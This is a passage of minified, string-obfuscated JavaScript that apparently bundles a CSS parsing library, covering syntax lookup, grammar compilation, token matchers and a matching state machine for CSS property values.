n=r,s=this[n(3573)](t);if(s)return s;const a=this[n(960)](t),c=i.Si(e);return a[n(818)]?a[n(818)][c[n(1605)]]||a[n(818)][c[n(1986)]]?void 0:new o.B(n(2186),e):new SyntaxError(n(3503)+t+n(518))}[r(3488)](t){const e=r;if(!this[e(3556)](t))return new o.B(e(562),t)}[r(2753)](t,e){const n=r,o=this[n(3509)](t,e);if(o)return b(null,o);const i=this[n(960)](t);return i[n(2075)]?y(this,i[n(2075)],e||"",!1):b(null,null)}[r(721)](t,e,n){const o=r,s=this[o(3115)](t,e);if(s)return b(null,s);const a=this[o(960)](t),c=i.Si(e);return y(this,a[o(818)][c[o(1605)]]||a[o(818)][c[o(1986)]],n,!1)}[r(3675)](t){const e=r;return e(596)!==t[e(650)]?b(null,new Error(e(3404))):this[e(345)](t[e(1611)],t[e(287)])}[r(345)](t,e){const n=r;if(i.MZ(t)[n(3174)])return b(null,new Error(n(1909)));const o=this[n(3488)](t);return o?b(null,o):y(this,this[n(3556)](t),e,!0)}[r(873)](t,e){const n=r,i=this[n(1925)](t);return i?y(this,i,e,!1):b(null,new o.B(n(1575),t))}[r(820)](t,e){const n=r;return n(774)==typeof t||t&&t[n(650)]?(n(774)!=typeof t&&t[n(820)]||(t=this[n(1614)](t,n(2313),n(1069))),y(this,t,e,!1)):b(null,new o.B(n(1144)))}[r(2911)](t,e,n,o){const i=r;return(0,m.V)(this,e,this[i(345)](t,e),n,o)}[r(1093)](t,e,n){const o=r;return(0,m.V)(this,t[o(287)],this[o(3675)](t),e,n)}[r(2837)](t,e,n){const o=r,i=[];return this[o(2057)][o(2535)](t,{visit:o(596),enter:t=>{const r=o;i[r(2523)][r(2720)](i,this[r(1093)](t,e,n))}}),i}[r(960)](t,e=!0){const n=r,o=i.Si(t);return(o[n(2822)]&&e?this[n(175)][o[n(1605)]]||this[n(175)][o[n(1986)]]:this[n(175)][o[n(1605)]])||null}[r(2039)](t,e=!0){const n=r,o=this[n(960)](t,e);return o&&o[n(2075)]||null}[r(169)](t,e){const n=r;return this[n(175)][n(3815)](t)&&this[n(175)][n(1441)]&&this[n(175)][t][n(1441)][e]||null}[r(3556)](t,e=!0){const n=r,o=i.MZ(t);return(o[n(2822)]&&e?this[n(2168)][o[n(1605)]]||this[n(2168)][o[n(1986)]]:this[n(2168)][o[n(1605)]])||null}[r(1925)](t){const e=r;return hasOwnProperty[e(3666)](this[e(3841)],t)?this[e(3841)][t]:null}[r(1526)](){const t=r;function e(t,e){return e?"<"+t+">":"<'"+t+"'>"}function n(t,r,a,c){const u=a2L;if(a[u(1810)](r))return a[u(777)](r);a[u(2221)](r,!1),null!==c[u(2057)]&&(0,l.GG)(c[u(2057)],(function(c){const l=u;if(l(2313)!==c[l(650)]&&l(2470)!==c[l(650)])return;const d=l(2313)===c[l(650)]?t[l(3841)]:t[l(2168)],h=l(2313)===c[l(650)]?i:s;hasOwnProperty[l(3666)](d,c[l(1605)])?n(t,c[l(1605)],h,d[c[l(1605)]])&&(o[l(2523)](e(r,a===i)+l(687)+e(c[l(1605)],l(2313)===c[l(650)])),a[l(2221)](r,!0)):(o[l(2523)](e(r,a===i)+l(1053)+e(c[l(1605)],l(2313)===c[l(650)])),a[l(2221)](r,!0))}),this)}const o=[];let i=new Map,s=new Map;for(const e in this[t(3841)])n(this,e,i,this[t(3841)][e]);for(const e in this[t(2168)])n(this,e,s,this[t(2168)][e]);const a=[...i[t(522)]()][t(3558)]((e=>i[t(777)](e))),c=[...s[t(522)]()][t(3558)]((e=>s[t(777)](e)));return a[t(3028)]||c[t(3028)]?{errors:o,types:a,properties:c}:null}[r(610)](t,e){const n=r;return{generic:this[n(2973)],cssWideKeywords:this[n(1355)],units:this[n(335)],types:g(this[n(3841)],!e,t),properties:g(this[n(2168)],!e,t),atrules:w(this[n(175)],!e,t)}}[r(1422)](){const t=r;return JSON[t(3800)](this[t(610)]())}}},8349:(t,e,n)=>{"use strict";n.d(e,{B:()=>c,F:()=>l});var r=n(6443),o=n(9471);const i={offset:0,line:1,column:1};function s(t,e){const n=a2L,r=t&&t[n(3103)]&&t[n(3103)][e];return r?n(1177)in r?a(r):r:null}function a({offset:t,line:e,column:n},r){const o=a2L,i={offset:t,line:e,column:n};if(r){const t=r[o(2031)](/\n|\r\n?|\f/);i[o(3877)]+=r[o(3028)],i[o(1177)]+=t[o(3028)]-1,i[o(1003)]=1===t[o(3028)]?i[o(1003)]+r[o(3028)]:t[o(1453)]()[o(3028)]+1}return i}const c=function(t,e){const n=a2L,o=(0,r.a)(n(938),t+(e?" `"+e+"`":""));return o[n(889)]=e,o},l=function(t,e,n,c){const l=a2L,u=(0,r.a)(l(1924),t),{css:d,mismatchOffset:h,mismatchLength:f,start:m,end:p}=function(t,e){const n=l,r=t[n(1598)],o=t[n(2083)],c=o<r[n(3028)]&&r[o][n(2649)]||null,u=c!==e?c:null;let d,h,f=0,m=0,p=0,g="";for(let t=0;t<r[n(3028)];t++){const e=r[t][n(287)];t===o&&(m=e[n(3028)],f=g[n(3028)]),null!==u&&r[t][n(2649)]===u&&(t<=o?p++:p=0),g+=e}return o===r[n(3028)]||p>1?(d=s(u||e,n(2026))||a(i,g),h=a(d)):(d=s(u,n(2941))||a(s(e,n(2941))||i,g[n(1172)](0,f)),h=s(u,n(2026))||a(d,g[n(3279)](f,m))),{css:g,mismatchOffset:f,mismatchLength:m,start:d,end:h}}(c,n);return u[l(3708)]=t,u[l(2057)]=e?(0,o.c)(e):l(2509),u[l(3436)]=d,u[l(1123)]=h,u[l(1251)]=f,u[l(740)]=t+l(1664)+u[l(2057)]+l(1636)+(d||l(3022))+l(2152)+new Array(u[l(1123)]+1)[l(2048)]("-")+"^",Object[l(963)](u,m),u[l(3103)]={source:n&&n[l(3103)]&&n[l(3103)][l(1702)]||l(2608),start:m,end:p},u}},74:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(4524);const o=43,i=45,s=110,a=!0,c=!1;function l(t,e){const n=a2L;return null!==t&&t[n(650)]===r._i&&t[n(287)][n(1282)](0)===e}function u(t,e,n){const o=a2L;for(;null!==t&&(t[o(650)]===r.M$||t[o(650)]===r.Mw);)t=n(++e);return e}function d(t,e,n,s){const a=a2L;if(!t)return 0;const c=t[a(287)][a(1282)](e);if(c===o||c===i){if(n)return 0;e++}for(;e<t[a(287)][a(3028)];e++)if(!(0,r.yp)(t[a(287)][a(1282)](e)))return 0;return s+1}function h(t,e,n){const s=a2L;let a=!1,c=u(t,e,n);if(null===(t=n(c)))return e;if(t[s(650)]!==r.wN){if(!l(t,o)&&!l(t,i))return e;if(a=!0,c=u(n(++c),c,n),null===(t=n(c))||t[s(650)]!==r.wN)return 0}if(!a){const e=t[s(287)][s(1282)](0);if(e!==o&&e!==i)return 0}return d(t,a?0:1,a,c)}function f(t,e){const n=a2L;let f=0;if(!t)return 0;if(t[n(650)]===r.wN)return d(t,0,c,f);if(t[n(650)]===r.Vy&&t[n(287)][n(1282)](0)===i){if(!(0,r.Nb)(t[n(287)],1,s))return 0;switch(t[n(287)][n(3028)]){case 2:return h(e(++f),f,e);case 3:return t[n(287)][n(1282)](2)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(287)][n(1282)](2)!==i?0:d(t,3,a,f)}}else if(t[n(650)]===r.Vy||l(t,o)&&e(f+1)[n(650)]===r.Vy){if(t[n(650)]!==r.Vy&&(t=e(++f)),null===t||!(0,r.Nb)(t[n(287)],0,s))return 0;switch(t[n(287)][n(3028)]){case 1:return h(e(++f),f,e);case 2:return t[n(287)][n(1282)](1)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(287)][n(1282)](1)!==i?0:d(t,2,a,f)}}else if(t[n(650)]===r.fg){let c=t[n(287)][n(1282)](0),l=c===o||c===i?1:0,m=l;for(;m<t[n(287)][n(3028)]&&(0,r.yp)(t[n(287)][n(1282)](m));m++);return m===l?0:(0,r.Nb)(t[n(287)],m,s)?m+1===t[n(287)][n(3028)]?h(e(++f),f,e):t[n(287)][n(1282)](m+1)!==i?0:m+2===t[n(287)][n(3028)]?(f=u(e(++f),f,e),d(t=e(f),0,a,f)):d(t,m+2,a,f):0}return 0}},4868:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{v:()=>o});const o=[r(3641),r(2134),r(1576),r(2594),r(3398)]},6151:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524);const o=43,i=45,s=63,a=117;function c(t,e){const n=a2L;return null!==t&&t[n(650)]===r._i&&t[n(287)][n(1282)](0)===e}function l(t,e,n){const o=a2L;let s=0;for(let a=e;a<t[o(287)][o(3028)];a++){const c=t[o(287)][o(1282)](a);if(c===i&&n&&0!==s)return l(t,e+s+1,!1),6;if(!(0,r.tB)(c))return 0;if(++s>6)return 0}return s}function u(t,e,n){if(!t)return 0;for(;c(n(e),s);){if(++t>6)return 0;e++}return e}function d(t,e){const n=a2L;let d=0;if(null===t||t[n(650)]!==r.Vy||!(0,r.Nb)(t[n(287)],0,a))return 0;if(null===(t=e(++d)))return 0;if(c(t,o))return null===(t=e(++d))?0:t[n(650)]===r.Vy?u(l(t,0,!0),++d,e):c(t,s)?u(1,++d,e):0;if(t[n(650)]===r.wN){const o=l(t,1,!0);return 0===o?0:null===(t=e(++d))?d:t[n(650)]===r.fg||t[n(650)]===r.wN?function(t,e){const r=n;return t[r(287)][r(1282)](0)===e}(t,i)&&l(t,1,!1)?d+1:0:u(o,d,e)}return t[n(650)]===r.fg?u(l(t,1,!0),++d,e):0}},5050:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{JH:()=>k});var o=n(4868),i=n(74),s=n(6151),a=n(4524);const c=[r(1343),r(1745),r(1502)],l=new Map([[a.zt,a.no],[a.AJ,a.no],[a.hk,a.Oh],[a.X6,a.Q0]]);function u(t,e){const n=r;return e<t[n(3028)]?t[n(1282)](e):0}function d(t,e){const n=r;return(0,a.$C)(t,0,t[n(3028)],e)}function h(t,e){const n=r;for(let r=0;r<e[n(3028)];r++)if(d(t,e[r]))return!0;return!1}function f(t,e){return e===t[r(3028)]-2&&92===u(t,e)&&(0,a.yp)(u(t,e+1))}function m(t,e,n){const o=r;if(t&&o(2531)===t[o(650)]){const r=Number(void 0!==n&&n!==e[o(3028)]?e[o(3279)](0,n):e);if(isNaN(r))return!0;if(null!==t[o(1577)]&&r<t[o(1577)]&&o(774)!=typeof t[o(1577)])return!0;if(null!==t[o(3532)]&&r>t[o(3532)]&&o(774)!=typeof t[o(3532)])return!0}return!1}function p(t){return function(e,n,r){const o=a2L;return null===e?0:e[o(650)]===a.zt&&h(e[o(287)],c)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(650)]){case a.Q0:case a.no:case a.Oh:if(t[n(650)]!==r)break t;if(r=i[n(1453)](),0===i[n(3028)]){s++;break t}break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2523)](r),r=l[n(777)](t[n(650)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function g(t){return function(e){return null===e||e[a2L(650)]!==t?0:1}}function w(t){const e=r;return null===t||t[e(650)]!==a.Vy||45!==u(t[e(287)],0)||45!==u(t[e(287)],1)?0:1}function b(t){return t&&(t=new Set(t)),function(e,n,r){const o=a2L;if(null===e||e[o(650)]!==a.fg)return 0;const i=(0,a.yQ)(e[o(287)],0);if(null!==t){const n=e[o(287)][o(3075)]("\\",i),r=-1!==n&&f(e[o(287)],n)?e[o(287)][o(1426)](i,n):e[o(287)][o(3279)](i);if(!1===t[o(1810)](r[o(2437)]()))return 0}return m(r,e[o(287)],i)?0:1}}function y(t){const e=r;return e(2028)!=typeof t&&(t=function(){return 0}),function(n,r,o){const i=e;return null!==n&&n[i(650)]===a.wN&&0===Number(n[i(287)])?1:t(n,r,o)}}const v={"ident-token":g(a.Vy),"function-token":g(a.zt),"at-keyword-token":g(a.zu),"hash-token":g(a.Vw),"string-token":g(a.Qf),"bad-string-token":g(a.Fg),"url-token":g(a.s0),"bad-url-token":g(a.VY),"delim-token":g(a._i),"number-token":g(a.wN),"percentage-token":g(a.Ne),"dimension-token":g(a.fg),"whitespace-token":g(a.M$),"CDO-token":g(a.lh),"CDC-token":g(a.zG),"colon-token":g(a.Qx),"semicolon-token":g(a.Qq),"comma-token":g(a.A9),"[-token":g(a.hk),"]-token":g(a.Oh),"(-token":g(a.AJ),")-token":g(a.no),"{-token":g(a.X6),"}-token":g(a.Q0)},x={string:g(a.Qf),ident:g(a.Vy),percentage:p((function(t,e,n){const o=r;return null===t||t[o(650)]!==a.Ne||m(n,t[o(287)],t[o(287)][o(3028)]-1)?0:1})),zero:y(),number:p((function(t,e,n){const o=r;if(null===t)return 0;const i=(0,a.yQ)(t[o(287)],0);return i===t[o(287)][o(3028)]||f(t[o(287)],i)?m(n,t[o(287)],i)?0:1:0})),integer:p((function(t,e,n){const o=r;if(null===t||t[o(650)]!==a.wN)return 0;let i=43===u(t[o(287)],0)||45===u(t[o(287)],0)?1:0;for(;i<t[o(287)][o(3028)];i++)if(!(0,a.yp)(u(t[o(287)],i)))return 0;return m(n,t[o(287)],i)?0:1})),"custom-ident":function(t){const e=r;if(null===t||t[e(650)]!==a.Vy)return 0;const n=t[e(287)][e(2437)]();return h(n,o.v)||d(n,e(1212))?0:1},"dashed-ident":w,"custom-property-name":function(t){const e=r;return w(t)?"--"===t[e(287)]?0:1:0},"hex-color":function(t){const e=r;if(null===t||t[e(650)]!==a.Vw)return 0;const n=t[e(287)][e(3028)];if(4!==n&&5!==n&&7!==n&&9!==n)return 0;for(let r=1;r<n;r++)if(!(0,a.tB)(u(t[e(287)],r)))return 0;return 1},"id-selector":function(t){const e=r;return null===t||t[e(650)]!==a.Vw?0:(0,a.o6)(u(t[e(287)],1),u(t[e(287)],2),u(t[e(287)],3))?1:0},"an-plus-b":i.A,urange:s.A,"declaration-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(650)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(650)]!==o)break t;o=i[n(1453)]();break;case a.Qq:if(0===o)break t;break;case a._i:if(0===o&&"!"===t[n(287)])break t;break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2523)](o),o=l[n(777)](t[n(650)])}s++}while(t=e(s));return s},"any-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(650)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(650)]!==o)break t;o=i[n(1453)]();break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2523)](o),o=l[n(777)](t[n(650)])}s++}while(t=e(s));return s}};function A(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:p(b(null)),angle:p(b(e)),decibel:p(b(n)),frequency:p(b(r)),flex:p(b(o)),length:p(y(b(i))),resolution:p(b(s)),semitones:p(b(a)),time:p(b(c))}}function k(t){return{...v,...x,...A(t)}}},9747:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{$n:()=>s,E_:()=>i,gt:()=>w,mX:()=>a});var o=n(2045);const i={type:r(1790)},s={type:r(2405)},a={type:r(3379)},c=40,l=41;function u(t,e,n){const o=r;return e===i&&n===s||t===i&&e===i&&n===i?t:("If"===t[o(650)]&&t[o(194)]===s&&e===i&&(e=t[o(961)],t=t[o(820)]),{type:"If",match:t,then:e,else:n})}function d(t){const e=r;return t[e(3028)]>2&&t[e(1282)](t[e(3028)]-2)===c&&t[e(1282)](t[e(3028)]-1)===l}function h(t){const e=r;return e(1929)===t[e(650)]||e(2419)===t[e(650)]||e(1770)===t[e(650)]||e(2313)===t[e(650)]&&d(t[e(1605)])}function f(t,e=" ",n=!1){return{type:r(3908),terms:t,combinator:e,disallowEmpty:!1,explicit:n}}function m(t,e,n=new Set){const o=r;if(!n[o(1810)](t))switch(n[o(1056)](t),t[o(650)]){case"If":t[o(820)]=m(t[o(820)],e,n),t[o(961)]=m(t[o(961)],e,n),t[o(194)]=m(t[o(194)],e,n);break;case o(2313):return e[t[o(1605)]]||t}return t}function p(t,e,n){const o=r;switch(t){case" ":{let t=i;for(let n=e[o(3028)]-1;n>=0;n--)t=u(e[n],t,s);return t}case"|":{let t=s,n=null;for(let r=e[o(3028)]-1;r>=0;r--){let s=e[r];if(h(s)&&(null===n&&r>0&&h(e[r-1])&&(n=Object[o(237)](null),t=u({type:o(1506),map:n},i,t)),null!==n)){const t=(d(s[o(1605)])?s[o(1605)][o(1172)](0,-1):s[o(1605)])[o(2437)]();if(t in n==0){n[t]=s;continue}}n=null,t=u(s,i,t)}return t}case"&&":{if(e[o(3028)]>5)return{type:o(2052),terms:e,all:!0};let n=s;for(let r=e[o(3028)]-1;r>=0;r--){const s=e[r];let a;a=e[o(3028)]>1?p(t,e[o(3558)]((function(t){return t!==s})),!1):i,n=u(s,a,n)}return n}case"||":{if(e[o(3028)]>5)return{type:o(2052),terms:e,all:!1};let r=n?i:s;for(let n=e[o(3028)]-1;n>=0;n--){const s=e[n];let a;a=e[o(3028)]>1?p(t,e[o(3558)]((function(t){return t!==s})),!0):i,r=u(s,a,r)}return r}}}function g(t){const e=r;if(e(2028)==typeof t)return{type:e(2994),fn:t};switch(t[e(650)]){case e(3908):{let n=p(t[e(355)],t[e(191)][e(1892)](g),!1);return t[e(1107)]&&(n=u(n,a,s)),n}case e(2044):return function(t){const n=e;let r=i,o=g(t[n(3294)]);if(0===t[n(3532)])o=u(o,a,s),r=u(o,null,s),r[n(961)]=u(i,i,r),t[n(1128)]&&(r[n(961)][n(194)]=u({type:n(1650),syntax:t},r,s));else for(let e=t[n(1577)]||1;e<=t[n(3532)];e++)t[n(1128)]&&r!==i&&(r=u({type:n(1650),syntax:t},r,s)),r=u(o,u(i,i,r),s);if(0===t[n(1577)])r=u(i,i,r);else for(let e=0;e<t[n(1577)]-1;e++)t[n(1128)]&&r!==i&&(r=u({type:n(1650),syntax:t},r,s)),r=u(o,r,s);return r}(t);case e(1643):{const n=g(t[e(3294)]),r=g(f([f([{type:e(1929),name:e(1645)},{type:e(2313),name:e(3183)}]),f([{type:e(2313),name:e(3183)},f([{type:e(2044),comma:!1,min:0,max:0,term:f([{type:e(1929),name:e(1040)},{type:e(2313),name:e(3183)}])},{type:e(2044),comma:!1,min:0,max:0,term:f([{type:e(1929),name:"or"},{type:e(2313),name:e(3183)}])}],"|")])],"|")),o=g(f([{type:e(2313),name:e(480)},f([{type:e(2764),value:"("},{type:e(2313),name:e(3705)},{type:e(2764),value:")"}]),{type:e(2313),name:e(1176)}],"|"));return m(o,{"!term":n,"!self":r}),m(r,{"!boolean-group":o}),r}case e(2313):case e(2470):return{type:t[e(650)],name:t[e(1605)],syntax:t};case e(1929):return{type:t[e(650)],name:t[e(1605)][e(2437)](),syntax:t};case e(2419):return{type:t[e(650)],name:"@"+t[e(1605)][e(2437)](),syntax:t};case e(1770):return{type:t[e(650)],name:t[e(1605)][e(2437)]()+"(",syntax:t};case e(1411):return 3===t[e(287)][e(3028)]?{type:e(2764),value:t[e(287)][e(3186)](1),syntax:t}:{type:t[e(650)],value:t[e(287)][e(3279)](1,t[e(287)][e(3028)]-2)[e(2835)](/\\'/g,"'"),syntax:t};case e(2764):return{type:t[e(650)],value:t[e(287)],syntax:t};case e(1650):return{type:t[e(650)],syntax:t};default:throw new Error(e(545),t[e(650)])}}function w(t,e){const n=r;return n(774)==typeof t&&(t=(0,o.q)(t)),{type:n(1987),match:g(t),syntax:e||null,source:t}}},5862:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{wg:()=>y});var o=n(9747),i=n(2905);const{hasOwnProperty:s}=Object[r(3537)],a=0,c=1,l=2,u=3,d=r(1790),h=r(2405),f=r(284),m=15e3;let p=0;function g(t,e){const n=r;if(t[n(3028)]!==e[n(3028)])return!1;for(let r=0;r<t[n(3028)];r++){const o=e[n(1282)](r);let i=t[n(1282)](r);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function w(t){const e=r;return null===t||t[e(650)]===i.A9||t[e(650)]===i.zt||t[e(650)]===i.AJ||t[e(650)]===i.hk||t[e(650)]===i.X6||function(t){const n=e;return t[n(650)]===i._i&&"?"!==t[n(287)]}(t)}function b(t){const e=r;return null===t||t[e(650)]===i.no||t[e(650)]===i.Oh||t[e(650)]===i.Q0||t[e(650)]===i._i&&"/"===t[e(287)]}function y(t,e,n){const y=r,v=function(t,e,n){const r=a2L;function y(){const e=a2L;do{C++,T=C<t[e(3028)]?t[C]:null}while(null!==T&&(T[e(650)]===i.M$||T[e(650)]===i.Mw))}function v(e){const n=C+e;return n<t[a2L(3028)]?t[n]:null}function x(t,e){return{nextState:t,matchStack:H,syntaxStack:M,thenStack:z,tokenIndex:C,prev:e}}function A(t){z={nextState:t,matchStack:H,syntaxStack:M,prev:z}}function k(t){E=x(t,E)}function _(){H={type:c,syntax:e[a2L(2057)],token:T,prev:H},y(),S=null,C>W&&(W=C)}function L(){const t=a2L;H=H[t(650)]===l?H[t(549)]:{type:u,syntax:M[t(2057)],token:H[t(1906)],prev:H},M=M[t(549)]}let M=null,z=null,E=null,S=null,N=0,U=null,T=null,C=-1,W=0,H={type:a,syntax:null,token:null,prev:null};for(y();null===U&&++N<m;)switch(e[r(650)]){case r(1790):if(null===z){if(null!==T&&(C!==t[r(3028)]-1||"\\0"!==T[r(287)]&&"\\9"!==T[r(287)])){e=o.$n;break}U=d;break}if((e=z[r(1447)])===o.mX){if(z[r(2581)]===H){e=o.$n;break}e=o.E_}for(;z[r(2368)]!==M;)L();z=z[r(549)];break;case r(2405):if(null!==S&&!1!==S)(null===E||C>E[r(3804)])&&(E=S,S=!1);else if(null===E){U=h;break}e=E[r(1447)],z=E[r(1222)],M=E[r(2368)],H=E[r(2581)],C=E[r(3804)],T=C<t[r(3028)]?t[C]:null,E=E[r(549)];break;case r(1987):e=e[r(820)];break;case"If":e[r(194)]!==o.$n&&k(e[r(194)]),e[r(961)]!==o.E_&&A(e[r(961)]),e=e[r(820)];break;case r(2052):e={type:r(1626),syntax:e,index:0,mask:0};break;case r(1626):{const t=e[r(2057)][r(191)];if(e[r(1629)]===t[r(3028)]){if(0===e[r(1587)]||e[r(2057)][r(3751)]){e=o.$n;break}e=o.E_;break}if(e[r(1587)]===(1<<t[r(3028)])-1){e=o.E_;break}for(;e[r(1629)]<t[r(3028)];e[r(1629)]++){const n=1<<e[r(1629)];if(!(e[r(1587)]&n)){k(e),A({type:r(2122),syntax:e[r(2057)],mask:e[r(1587)]|n}),e=t[e[r(1629)]++];break}}break}case r(2122):e={type:r(1626),syntax:e[r(2057)],index:0,mask:e[r(1587)]};break;case r(1506):if(null!==T){let t=T[r(287)][r(2437)]();if(-1!==t[r(3075)]("\\")&&(t=t[r(2835)](/\\[09].*$/,"")),s[r(3666)](e[r(1892)],t)){e=e[r(1892)][t];break}}e=o.$n;break;case r(2994):{const t=null!==M?M[r(2583)]:null,n=C+Math[r(1011)](e.fn(T,v,t));if(!isNaN(n)&&n>C){for(;C<n;)_();e=o.E_}else e=o.$n;break}case r(2313):case r(2470):{const t=r(2313)===e[r(650)]?r(3841):r(2168),a=s[r(3666)](n,t)?n[t][e[r(1605)]]:null;if(!a||!a[r(820)])throw new Error(r(3240)+(r(2313)===e[r(650)]?"<"+e[r(1605)]+">":"<'"+e[r(1605)]+"'>"));if(!1!==S&&null!==T&&r(2313)===e[r(650)]&&(r(1632)===e[r(1605)]&&T[r(650)]===i.Vy||r(3028)===e[r(1605)]&&"0"===T[r(287)])){null===S&&(S=x(e,E)),e=o.$n;break}M={syntax:e[r(2057)],opts:e[r(2057)][r(2583)]||null!==M&&M[r(2583)]||null,prev:M},H={type:l,syntax:e[r(2057)],token:H[r(1906)],prev:H},e=a[r(2042)]||a[r(820)];break}case r(1929):{const t=e[r(1605)];if(null!==T){let n=T[r(287)];if(-1!==n[r(3075)]("\\")&&(n=n[r(2835)](/\\[09].*$/,"")),g(n,t)){_(),e=o.E_;break}}e=o.$n;break}case r(2419):case r(1770):if(null!==T&&g(T[r(287)],e[r(1605)])){_(),e=o.E_;break}e=o.$n;break;case r(2764):if(null!==T&&T[r(287)]===e[r(287)]){_(),e=o.E_;break}e=o.$n;break;case r(1650):null!==T&&T[r(650)]===i.A9?w(H[r(1906)])?e=o.$n:(_(),e=b(T)?o.$n:o.E_):e=w(H[r(1906)])||b(T)?o.E_:o.$n;break;case r(1411):let a="",c=C;for(;c<t[r(3028)]&&a[r(3028)]<e[r(287)][r(3028)];c++)a+=t[c][r(287)];if(g(a,e[r(287)])){for(;C<c;)_();e=o.E_}else e=o.$n;break;default:throw new Error(r(2189)+e[r(650)])}switch(p+=N,U){case null:console[r(430)](r(2475)+m+r(2607)),U=f,H=null;break;case d:for(;null!==M;)L();break;default:H=null}return{tokens:t,reason:U,iterations:N,match:H,longestMatch:W}}(t,e,n||{});if(null===v[y(820)])return v;let x=v[y(820)],A=v[y(820)]={syntax:e[y(2057)]||null,match:[]};const k=[A];for(x=function(t){const e=y;let n=null,r=null,o=t;for(;null!==o;)r=o[e(549)],o[e(549)]=n,n=o,o=r;return n}(x)[y(549)];null!==x;){switch(x[y(650)]){case l:A[y(820)][y(2523)](A={syntax:x[y(2057)],match:[]}),k[y(2523)](A);break;case u:k[y(1453)](),A=k[k[y(3028)]-1];break;default:A[y(820)][y(2523)]({syntax:x[y(2057)]||null,token:x[y(1906)][y(287)],node:x[y(1906)][y(2649)]})}x=x[y(549)]}return v}},9479:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4524);const o={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a2L,o=n;n=e,t[r(2649)][r(3666)](this,e),n=o},emit(t,r,o){e[a2L(2523)]({type:r,value:t,node:o?null:n})},result:()=>e}}};function i(t,e){const n=a2L;return n(774)==typeof t?function(t){const e=n,o=[];return(0,r.qw)(t,((n,r,i)=>o[e(2523)]({type:n,value:t[e(1172)](r,i),node:null}))),o}(t):e[n(3734)](t,o)}},6463:(t,e,n)=>{"use strict";n.d(e,{V:()=>s});var r=n(426);function o(t){const e=a2L;return e(2649)in t?t[e(2649)]:o(t[e(820)][0])}function i(t){const e=a2L;return e(2649)in t?t[e(2649)]:i(t[e(820)][t[e(820)][e(3028)]-1])}function s(t,e,n,s,a){const c=a2L,l=[];return null!==n[c(842)]&&function n(u){const d=c;if(null!==u[d(2057)]&&u[d(2057)][d(650)]===s&&u[d(2057)][d(1605)]===a){const n=o(u),s=i(u);t[d(2057)][d(2535)](e,(function(t,e,o){const i=d;if(t===n){const t=new r.B;do{if(t[i(863)](e[i(838)]),e[i(838)]===s)break;e=e[i(1670)]}while(null!==e);l[i(2523)]({parent:o,nodes:t})}}))}Array[d(471)](u[d(820)])&&u[d(820)][d(427)](n)}(n[c(842)]),l}},9026:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{y:()=>d});var o=n(426);const{hasOwnProperty:i}=Object[r(3537)];function s(t){const e=r;return e(3293)==typeof t&&isFinite(t)&&Math[e(1011)](t)===t&&t>=0}function a(t){const e=r;return Boolean(t)&&s(t[e(3877)])&&s(t[e(1177)])&&s(t[e(1003)])}function c(t,e){return function(n,r){const s=a2L;if(!n||n[s(2537)]!==Object)return r(n,s(3079));for(let c in n){let l=!0;if(!1!==i[s(3666)](n,c)){if(s(650)===c)n[s(650)]!==t&&r(n,s(2158)+n[s(650)]+s(3189)+t+"`");else if(s(3103)===c){if(null===n[s(3103)])continue;if(n[s(3103)]&&n[s(3103)][s(2537)]===Object)if(s(774)!=typeof n[s(3103)][s(1702)])c+=s(317);else if(a(n[s(3103)][s(2941)])){if(a(n[s(3103)][s(2026)]))continue;c+=s(1491)}else c+=s(2951);l=!1}else if(e[s(3815)](c)){l=!1;for(let t=0;!l&&t<e[c][s(3028)];t++){const r=e[c][t];switch(r){case String:l=s(774)==typeof n[c];break;case Boolean:l=s(2471)==typeof n[c];break;case null:l=null===n[c];break;default:s(774)==typeof r?l=n[c]&&n[c][s(650)]===r:Array[s(471)](r)&&(l=n[c]instanceof o.B)}}}else r(n,s(1994)+c+s(2952)+t+s(3669));l||r(n,s(2553)+t+"."+c+"`")}}for(const o in e)i[s(3666)](e,o)&&!1===i[s(3666)](n,o)&&r(n,s(1080)+t+"."+o+s(1656))}}function l(t,e){const n=r,o=[];for(let r=0;r<t[n(3028)];r++){const i=t[r];if(i===String||i===Boolean)o[n(2523)](i[n(1605)][n(2437)]());else if(null===i)o[n(2523)](n(3508));else if(n(774)==typeof i)o[n(2523)](i);else{if(!Array[n(471)](i))throw new Error(n(781)+i+n(469)+e+n(704));o[n(2523)](n(839)+(l(i,e)||n(434))+">")}}return o[n(2048)](n(884))}function u(t,e){const n=r,o=e[n(1612)],s={type:String,loc:!0},a={type:'"'+t+'"'};for(const e in o){if(!1===i[n(3666)](o,e))continue;const r=s[e]=Array[n(471)](o[e])?o[e][n(1172)]():[o[e]];a[e]=l(r,t+"."+e)}return{docs:a,check:c(t,s)}}function d(t){const e=r,n={};if(t[e(2649)])for(const r in t[e(2649)])if(i[e(3666)](t[e(2649)],r)){const o=t[e(2649)][r];if(!o[e(1612)])throw new Error(e(3289)+r+e(3792));n[r]=u(r,o)}return n}},286:(t,e,n)=>{"use strict";function r(t){const e=a2L;function n(t){const e=a2L;return null!==t&&(e(2313)===t[e(650)]||e(2470)===t[e(650)]||e(1929)===t[e(650)])}let r=null;return null!==this[e(842)]&&function o(i){const s=e;if(Array[s(471)](i[s(820)])){for(let t=0;t<i[s(820)][s(3028)];t++)if(o(i[s(820)][t]))return n(i[s(2057)])&&r[s(1803)](i[s(2057)]),!0}else 